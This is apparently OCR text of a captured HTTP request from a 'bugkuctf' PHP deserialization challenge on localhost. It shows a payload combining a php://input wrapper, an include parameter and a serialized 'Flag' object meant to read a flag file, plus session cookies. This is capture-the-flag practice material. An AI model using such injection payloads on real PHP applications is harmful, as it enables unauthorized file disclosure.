 Pretty Raw Hex
1 GET /PhpUnserialize/injection2/index.php?txt=php://input
&file=hint.php&password=
O:4:%22Flag%22:1:{s:4:%22file%22;s:8:%22flag.txt%22;}
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://localhost/PhpUnserialize/injection2/index.php?txt
=php://input&file=hint.php&password=O:4:%22Flag%22:1:{s:
4:%22file%22;s:8:%22flag.php%22;}
9 Cookie: Phpstorm-dc8ff9b=
a89b9c59-4f73-4933-84a1-96032ec4d4a0; GSGb_2132_saltkey=
igBSBoYH; GSGb_2132_lastvisit=1697628708;
GSGb_2132_ulastactivity=
916avhWA%2BWnIQdk61KgcxLFpXHGvOH9WFQv1oqzb9bofYvS6%2Baha
; GSGb_2132_auth=
4449jH40Un8BINitdGZrJyRxGATLyob8e9H2ICXwdBGWR7XstvdRShEe
ti0RFV%2FLOOGgrct0OTFgF085I5zg; GSGb_2132_lastcheckfeed=
1%7C1697632343; GSGb_2132_nofavfid=1;
GSGb_2132_editormode_e=1; GSGb_2132_smile=1D1;
GSGb_2132_visitedfid=2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Content-Length: 23
16
17 welcome to the bugkuctf